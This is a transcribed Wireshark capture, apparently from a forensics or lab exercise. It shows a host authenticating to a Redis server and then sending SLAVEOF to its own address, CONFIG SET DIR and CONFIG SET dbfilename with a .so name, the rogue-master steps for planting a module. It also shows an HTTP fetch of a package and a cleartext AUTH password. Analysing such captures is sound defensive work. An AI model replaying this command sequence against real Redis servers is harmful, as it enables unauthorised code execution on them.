 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protoco Lengtl Info
55 09:11:18.950965 10.10.0.15 10.10.0.90 TCP 66 38342 → 6379 [ACK] Seq=786 Ack=210919 Win=270976 Len=0 TSval=1350547764 TSecr=1733129962
56 09:11:18.984125 10.10.0.15 10.10.0.90 TCP 66 38342 → 6379 [FIN, ACK] Seq=786 Ack=210919 Win=270976 Len=0 TSval=1350547797 TSecr=1733129962
57 09:11:18.984204 10.10.0.90 10.10.0.15 TCP 66 6379 → 38342 [FIN, ACK] Seq=210919 Ack=787 Win=64768 Len=0 TSval=1733130038 TSecr=1350547797
58 09:11:18.984224 10.10.0.15 10.10.0.90 TCP 66 38342 → 6379 [ACK] Seq=787 Ack=210920 Win=270976 Len=0 TSval=1350547797 TSecr=1733130038
59 09:11:30.047697 10.10.0.90 10.10.0.50 TCP 74 57316 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=3560474686 TSecr=0 WS=128
60 09:11:30.047718 10.10.0.50 10.10.0.90 TCP 74 80 → 57316 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=5074422 TSecr=3560474686 WS=128
61 09:11:30.047724 10.10.0.90 10.10.0.50 TCP 66 57316 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3560474686 TSecr=5074422
62 09:11:30.047801 10.10.0.90 10.10.0.50 HTTP 170 GET /packages/VgLy8V0Zxo HTTP/1.1
63 09:11:30.047819 10.10.0.50 10.10.0.90 TCP 66 80 → 57316 [ACK] Seq=1 Ack=105 Win=65152 Len=0 TSval=5074422 TSecr=3560474686
64 09:11:30.048164 10.10.0.50 10.10.0.90 HTTP 2683 HTTP/1.1 200 OK
65 09:11:30.048216 10.10.0.50 10.10.0.90 TCP 66 80 → 57316 [FIN, ACK] Seq=2618 Ack=105 Win=65152 Len=0 TSval=5074423 TSecr=3560474686
66 09:11:30.048226 10.10.0.90 10.10.0.50 TCP 66 57316 → 80 [ACK] Seq=105 Ack=2618 Win=61696 Len=0 TSval=3560474687 TSecr=5074423
67 09:11:30.048539 10.10.0.90 10.10.0.50 TCP 66 57316 → 80 [FIN, ACK] Seq=105 Ack=2619 Win=64128 Len=0 TSval=3560474687 TSecr=5074423
68 09:11:30.048557 10.10.0.50 10.10.0.90 TCP 66 80 → 57316 [ACK] Seq=2619 Ack=106 Win=65152 Len=0 TSval=5074423 TSecr=3560474687
69 09:11:42.686158 10.10.0.15 10.10.0.90 TCP 74 34730 → 6379 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1350571499 TSecr=0 WS=128
70 09:11:42.686174 10.10.0.90 10.10.0.15 TCP 74 6379 → 34730 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=1733153740 TSecr=1350571499 WS=128
71 09:11:42.686191 10.10.0.15 10.10.0.90 TCP 66 34730 → 6379 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1350571499 TSecr=1733153740
72 09:11:42.686380 10.10.0.15 10.10.0.90 RESP 97 Request: AUTH 1943567864
73 09:11:42.686391 10.10.0.90 10.10.0.15 TCP 66 6379 → 34730 [ACK] Seq=1 Ack=32 Win=65152 Len=0 TSval=1733153740 TSecr=1350571499
74 09:11:42.686449 10.10.0.90 10.10.0.15 RESP 71 Response: OK
75 09:11:42.686472 10.10.0.15 10.10.0.90 TCP 66 34730 → 6379 [ACK] Seq=32 Ack=6 Win=64256 Len=0 TSval=1350571499 TSecr=1733153740
76 09:11:42.713274 10.10.0.15 10.10.0.90 RESP 110 Request: SLAVEOF 10.10.0.15 6379
77 09:11:42.713433 10.10.0.90 10.10.0.15 TCP 74 36148 → 6379 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1733153767 TSecr=0 WS=128
78 09:11:42.713467 10.10.0.15 10.10.0.90 TCP 54 6379 → 36148 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
79 09:11:42.713532 10.10.0.90 10.10.0.15 RESP 71 Response: OK
80 09:11:42.713757 10.10.0.15 10.10.0.90 RESP 111 Request: CONFIG SET DIR /data
81 09:11:42.713833 10.10.0.90 10.10.0.15 RESP 71 Response: OK
82 09:11:42.713972 10.10.0.15 10.10.0.90 RESP 126 Request: CONFIG SET dbfilename x10SPFHN.so
83 09:11:42.714018 10.10.0.90 10.10.0.15 RESP 71 Response: OK
84 09:11:42.765096 10.10.0.15 10.10.0.90 TCP 66 34730 → 6379 [ACK] Seq=181 Ack=21 Win=64256 Len=0 TSval=1350571578 TSecr=1733153768